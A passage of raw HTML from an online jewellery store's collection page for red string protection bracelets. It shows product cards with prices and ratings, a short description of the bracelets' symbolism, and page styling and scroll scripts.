                srcset="//www.alefbet.com/cdn/shop/files/jewish-star-silver-red-string-bendel-bracelet-alef-bet-by-paula-43911-4.jpg?v=1766434955&width=165 165w,//www.alefbet.com/cdn/shop/files/jewish-star-silver-red-string-bendel-bracelet-alef-bet-by-paula-43911-4.jpg?v=1766434955&width=360 360w,//www.alefbet.com/cdn/shop/files/jewish-star-silver-red-string-bendel-bracelet-alef-bet-by-paula-43911-4.jpg?v=1766434955&width=533 533w,//www.alefbet.com/cdn/shop/files/jewish-star-silver-red-string-bendel-bracelet-alef-bet-by-paula-43911-4.jpg?v=1766434955&width=720 720w,//www.alefbet.com/cdn/shop/files/jewish-star-silver-red-string-bendel-bracelet-alef-bet-by-paula-43911-4.jpg?v=1766434955&width=940 940w,//www.alefbet.com/cdn/shop/files/jewish-star-silver-red-string-bendel-bracelet-alef-bet-by-paula-43911-4.jpg?v=1766434955&width=1066 1066w,//www.alefbet.com/cdn/shop/files/jewish-star-silver-red-string-bendel-bracelet-alef-bet-by-paula-43911-4.jpg?v=1766434955 1077w
                "
                src="//www.alefbet.com/cdn/shop/files/jewish-star-silver-red-string-bendel-bracelet-alef-bet-by-paula-43911-4.jpg?v=1766434955&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sterling silver bracelet with a Jewish star charm on a red string, symbolizing luck and protection, great for various occasions."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1077"
                height="1077"
                id='quick-add-template--19051243766009__main-collection-product-grid1315707256899-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/jewish-star-silver-red-string-bendel-bracelet-alef-bet-by-paula-43911-5.jpg?v=1766434955&width=165 165w,//www.alefbet.com/cdn/shop/files/jewish-star-silver-red-string-bendel-bracelet-alef-bet-by-paula-43911-5.jpg?v=1766434955&width=360 360w,//www.alefbet.com/cdn/shop/files/jewish-star-silver-red-string-bendel-bracelet-alef-bet-by-paula-43911-5.jpg?v=1766434955&width=533 533w,//www.alefbet.com/cdn/shop/files/jewish-star-silver-red-string-bendel-bracelet-alef-bet-by-paula-43911-5.jpg?v=1766434955&width=720 720w,//www.alefbet.com/cdn/shop/files/jewish-star-silver-red-string-bendel-bracelet-alef-bet-by-paula-43911-5.jpg?v=1766434955 900w
                  "
                  src="//www.alefbet.com/cdn/shop/files/jewish-star-silver-red-string-bendel-bracelet-alef-bet-by-paula-43911-5.jpg?v=1766434955&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="900"
                  height="900"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/star-silver-bendel-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315707256899"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315707256899 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315707256899"
              >
                Jewish Star Silver Red String Bendel Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315707256899"
            
          >
            <a
              href="/products/star-silver-bendel-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315707256899"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315707256899 Badge-template--19051243766009__main-collection-product-grid-1315707256899"
            >
              Jewish Star Silver Red String Bendel Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="3.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 3; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">3.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $81.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $81.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 32;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/red-string-and-hamsa-protection-bracelet-alef-bet-by-paula.jpg?v=1766436958&width=165 165w,//www.alefbet.com/cdn/shop/files/red-string-and-hamsa-protection-bracelet-alef-bet-by-paula.jpg?v=1766436958&width=360 360w,//www.alefbet.com/cdn/shop/files/red-string-and-hamsa-protection-bracelet-alef-bet-by-paula.jpg?v=1766436958&width=533 533w,//www.alefbet.com/cdn/shop/files/red-string-and-hamsa-protection-bracelet-alef-bet-by-paula.jpg?v=1766436958&width=720 720w,//www.alefbet.com/cdn/shop/files/red-string-and-hamsa-protection-bracelet-alef-bet-by-paula.jpg?v=1766436958&width=940 940w,//www.alefbet.com/cdn/shop/files/red-string-and-hamsa-protection-bracelet-alef-bet-by-paula.jpg?v=1766436958&width=1066 1066w,//www.alefbet.com/cdn/shop/files/red-string-and-hamsa-protection-bracelet-alef-bet-by-paula.jpg?v=1766436958 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/red-string-and-hamsa-protection-bracelet-alef-bet-by-paula.jpg?v=1766436958&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red String and Hamsa Protection Bracelet featuring a lucky charm and blue evil eye for protection, comes with a description card."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051243766009__main-collection-product-grid8773790925049-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/red-string-and-hamsa-protection-bracelet-alef-bet-by-paula-45628.jpg?v=1766436958&width=165 165w,//www.alefbet.com/cdn/shop/files/red-string-and-hamsa-protection-bracelet-alef-bet-by-paula-45628.jpg?v=1766436958&width=360 360w,//www.alefbet.com/cdn/shop/files/red-string-and-hamsa-protection-bracelet-alef-bet-by-paula-45628.jpg?v=1766436958&width=533 533w,//www.alefbet.com/cdn/shop/files/red-string-and-hamsa-protection-bracelet-alef-bet-by-paula-45628.jpg?v=1766436958&width=720 720w,//www.alefbet.com/cdn/shop/files/red-string-and-hamsa-protection-bracelet-alef-bet-by-paula-45628.jpg?v=1766436958&width=940 940w,//www.alefbet.com/cdn/shop/files/red-string-and-hamsa-protection-bracelet-alef-bet-by-paula-45628.jpg?v=1766436958&width=1066 1066w,//www.alefbet.com/cdn/shop/files/red-string-and-hamsa-protection-bracelet-alef-bet-by-paula-45628.jpg?v=1766436958 1200w
                  "
                  src="//www.alefbet.com/cdn/shop/files/red-string-and-hamsa-protection-bracelet-alef-bet-by-paula-45628.jpg?v=1766436958&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-string-and-hamsa-protection-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-8773790925049"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-8773790925049 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-8773790925049"
              >
                Red String and Hamsa Protection Bracelet
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-8773790925049"
            
          >
            <a
              href="/products/red-string-and-hamsa-protection-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-8773790925049"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-8773790925049 Badge-template--19051243766009__main-collection-product-grid-8773790925049"
            >
              Red String and Hamsa Protection Bracelet
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From $86.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From $86.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 33;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/heart-red-string-of-fate-bracelet-in-sterling-silver-alef-bet-by-paula-43910-2.jpg?v=1766434952&width=165 165w,//www.alefbet.com/cdn/shop/files/heart-red-string-of-fate-bracelet-in-sterling-silver-alef-bet-by-paula-43910-2.jpg?v=1766434952&width=360 360w,//www.alefbet.com/cdn/shop/files/heart-red-string-of-fate-bracelet-in-sterling-silver-alef-bet-by-paula-43910-2.jpg?v=1766434952&width=533 533w,//www.alefbet.com/cdn/shop/files/heart-red-string-of-fate-bracelet-in-sterling-silver-alef-bet-by-paula-43910-2.jpg?v=1766434952&width=720 720w,//www.alefbet.com/cdn/shop/files/heart-red-string-of-fate-bracelet-in-sterling-silver-alef-bet-by-paula-43910-2.jpg?v=1766434952&width=940 940w,//www.alefbet.com/cdn/shop/files/heart-red-string-of-fate-bracelet-in-sterling-silver-alef-bet-by-paula-43910-2.jpg?v=1766434952&width=1066 1066w,//www.alefbet.com/cdn/shop/files/heart-red-string-of-fate-bracelet-in-sterling-silver-alef-bet-by-paula-43910-2.jpg?v=1766434952 2130w
                "
                src="//www.alefbet.com/cdn/shop/files/heart-red-string-of-fate-bracelet-in-sterling-silver-alef-bet-by-paula-43910-2.jpg?v=1766434952&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Beautiful sterling silver heart bracelet with a red string of fate, symbolizing love and protection, perfect as a meaningful gift."
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2130"
                height="2130"
                id='quick-add-template--19051243766009__main-collection-product-grid1315707191363-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/heart-red-string-of-fate-bracelet-in-sterling-silver-alef-bet-by-paula-43910.jpg?v=1766434951&width=165 165w,//www.alefbet.com/cdn/shop/files/heart-red-string-of-fate-bracelet-in-sterling-silver-alef-bet-by-paula-43910.jpg?v=1766434951&width=360 360w,//www.alefbet.com/cdn/shop/files/heart-red-string-of-fate-bracelet-in-sterling-silver-alef-bet-by-paula-43910.jpg?v=1766434951&width=533 533w,//www.alefbet.com/cdn/shop/files/heart-red-string-of-fate-bracelet-in-sterling-silver-alef-bet-by-paula-43910.jpg?v=1766434951&width=720 720w,//www.alefbet.com/cdn/shop/files/heart-red-string-of-fate-bracelet-in-sterling-silver-alef-bet-by-paula-43910.jpg?v=1766434951&width=940 940w,//www.alefbet.com/cdn/shop/files/heart-red-string-of-fate-bracelet-in-sterling-silver-alef-bet-by-paula-43910.jpg?v=1766434951&width=1066 1066w,//www.alefbet.com/cdn/shop/files/heart-red-string-of-fate-bracelet-in-sterling-silver-alef-bet-by-paula-43910.jpg?v=1766434951 2500w
                  "
                  src="//www.alefbet.com/cdn/shop/files/heart-red-string-of-fate-bracelet-in-sterling-silver-alef-bet-by-paula-43910.jpg?v=1766434951&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2500"
                  height="2500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/heart-silver-red-string-bendel-bracelet"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315707191363"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-1315707191363 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-1315707191363"
              >
                Heart Red String of Fate Bracelet in Sterling Silver
              </a>
            </h3>
          </div>


          <div class="card__badge top left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-1315707191363"
            
          >
            <a
              href="/products/heart-silver-red-string-bendel-bracelet"
              id="CardLink-template--19051243766009__main-collection-product-grid-1315707191363"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-1315707191363 Badge-template--19051243766009__main-collection-product-grid-1315707191363"
            >
              Heart Red String of Fate Bracelet in Sterling Silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  total reviews</span>
              </p>
              
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $94.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $94.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 34;'>
                    









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/red-string-bracelet-with-diamond-bezel-in-14k-gold-alef-bet-by-paula-44892-2.jpg?v=1766435998&width=165 165w,//www.alefbet.com/cdn/shop/files/red-string-bracelet-with-diamond-bezel-in-14k-gold-alef-bet-by-paula-44892-2.jpg?v=1766435998&width=360 360w,//www.alefbet.com/cdn/shop/files/red-string-bracelet-with-diamond-bezel-in-14k-gold-alef-bet-by-paula-44892-2.jpg?v=1766435998&width=533 533w,//www.alefbet.com/cdn/shop/files/red-string-bracelet-with-diamond-bezel-in-14k-gold-alef-bet-by-paula-44892-2.jpg?v=1766435998&width=720 720w,//www.alefbet.com/cdn/shop/files/red-string-bracelet-with-diamond-bezel-in-14k-gold-alef-bet-by-paula-44892-2.jpg?v=1766435998&width=940 940w,//www.alefbet.com/cdn/shop/files/red-string-bracelet-with-diamond-bezel-in-14k-gold-alef-bet-by-paula-44892-2.jpg?v=1766435998&width=1066 1066w,//www.alefbet.com/cdn/shop/files/red-string-bracelet-with-diamond-bezel-in-14k-gold-alef-bet-by-paula-44892-2.jpg?v=1766435998 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/red-string-bracelet-with-diamond-bezel-in-14k-gold-alef-bet-by-paula-44892-2.jpg?v=1766435998&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Red String Bracelet with Diamond Bezel in 14k Gold"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051243766009__main-collection-product-grid7020392939707-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/red-string-bracelet-with-diamond-bezel-in-14k-gold-alef-bet-by-paula-44892-5.jpg?v=1766435998&width=165 165w,//www.alefbet.com/cdn/shop/files/red-string-bracelet-with-diamond-bezel-in-14k-gold-alef-bet-by-paula-44892-5.jpg?v=1766435998&width=360 360w,//www.alefbet.com/cdn/shop/files/red-string-bracelet-with-diamond-bezel-in-14k-gold-alef-bet-by-paula-44892-5.jpg?v=1766435998&width=533 533w,//www.alefbet.com/cdn/shop/files/red-string-bracelet-with-diamond-bezel-in-14k-gold-alef-bet-by-paula-44892-5.jpg?v=1766435998 660w
                  "
                  src="//www.alefbet.com/cdn/shop/files/red-string-bracelet-with-diamond-bezel-in-14k-gold-alef-bet-by-paula-44892-5.jpg?v=1766435998&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="660"
                  height="660"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/red-string-bracelet-with-diamond-bezel"
                id="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-7020392939707"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19051243766009__main-collection-product-grid-7020392939707 NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-7020392939707"
              >
                Red String Bracelet with Diamond Bezel in 14k Gold
              </a>
            </h3>
          </div>


          <div class="card__badge top left"><span
                id="NoMediaStandardBadge-template--19051243766009__main-collection-product-grid-7020392939707"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19051243766009__main-collection-product-grid-7020392939707"
            
          >
            <a
              href="/products/red-string-bracelet-with-diamond-bezel"
              id="CardLink-template--19051243766009__main-collection-product-grid-7020392939707"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19051243766009__main-collection-product-grid-7020392939707 Badge-template--19051243766009__main-collection-product-grid-7020392939707"
            >
              Red String Bracelet with Diamond Bezel in 14k Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(4)</span>
                <span class="visually-hidden">4
                  total reviews</span>
              </p>
              
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $278.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $278.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $225.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

            
          </div>
        </div>
        
<div class="card__badge top left"><span
              id="Badge-template--19051243766009__main-collection-product-grid-7020392939707"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


<style> #shopify-section-template--19051243766009__main-collection-product-grid .card__heading {font-size: 16px; font-weight: bold;} </style></div><div id="shopify-section-template--19051243766009__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-2 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Red String Bracelets</h1><div class="collection-hero__description rte center"><p data-sourcepos="8:5-8:235">Discover the powerful symbolism and ancient tradition of our Red String protection bracelet collection. These bracelets aren't just stylish accessories; they're designed to provide a sense of security and ward off negative energy.</p>
<p data-sourcepos="10:5-10:46">Explore our range of Red String bracelets:</p>
<ul data-sourcepos="12:5-17:0">
<li data-sourcepos="12:5-12:94">
<strong>Classic Red String Bracelets:</strong> Simple and elegant designs, perfect for everyday wear.</li>
<li data-sourcepos="13:5-13:145">
<strong>Red String with Symbol Bracelets:</strong> Featuring meaningful symbols like the Star of David and Hamsa, adding layers of protection and faith.</li>
<li data-sourcepos="14:5-14:110">
<strong>Kabbalah Inspired Designs:</strong> Bracelets rooted in Kabbalistic tradition, offering spiritual protection.</li>
<li data-sourcepos="15:5-15:82">
<strong>Adjustable and Comfortable:</strong> Designed for a comfortable fit on any wrist.</li>
<li data-sourcepos="16:5-17:0">
<strong>Meaningful Gifts:</strong> These bracelets make thoughtful gifts for loved ones, symbolizing protection and good fortune.</li>
</ul>
<p style="text-align: left;"><span style="font-weight: 400;">Alef Bet has taken this a step further by interweaving the red string through a sterling silver bracelet and adding a decorative element such as a <a href="https://www.alefbet.com/collections/bracelets-bendels-and-protection/products/round-heart-disk-bendel-bracelet" title="heart for love red string bracelet">heart</a>, <a href="https://www.alefbet.com/collections/bracelets-bendels-and-protection/products/eye-red-string-bendel-bracelet" title="evil eye bracelet on red string">evil eye</a> or <a href="https://www.alefbet.com/collections/bracelets-bendels-and-protection/products/hamsa-bendel-bracelet" title="hamsa red string bracelet">hamsa</a> charm.  </span></p>
<div style="text-align: center;">
<p style="text-align: left;"><span style="font-weight: 400;">Designed to fit all wrist sizes, you’ll be fashionably protected from harm-- no restrictions for size or age. </span></p>
<p style="text-align: left;"><a href="https://www.alefbet.com/blogs/blog/red-string-bracelet" title="why would you wear a red string bracelet"><strong>Read more about what is a red string bracelet.</strong></a></p>
</div></div></div></div>
</div>


<style> #shopify-section-template--19051243766009__main-collection-banner .collection-hero__text-wrapper {margin-top: 20px; margin-bottom: 30px;} #shopify-section-template--19051243766009__main-collection-banner .collection-hero__description {max-width: 100%;} #shopify-section-template--19051243766009__main-collection-banner .collection-hero__description {text-align: left !important;} #shopify-section-template--19051243766009__main-collection-banner .collection-hero__description p, #shopify-section-template--19051243766009__main-collection-banner ul {text-align: left !important;} #shopify-section-template--19051243766009__main-collection-banner .collection-hero__title {text-align: left !important; justify-content: flex-start !important; align-items: flex-start !important; margin-left: 0 !important;} </style></div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19051238916345__custom_liquid_WfHkTB" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--19051238916345__custom_liquid_WfHkTB-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--19051238916345__custom_liquid_WfHkTB-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--19051238916345__custom_liquid_WfHkTB-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--19051238916345__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19051238916345__footer-padding {
    padding-top: 45px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19051238916345__footer-padding {
      padding-top: 60px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19051238916345__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
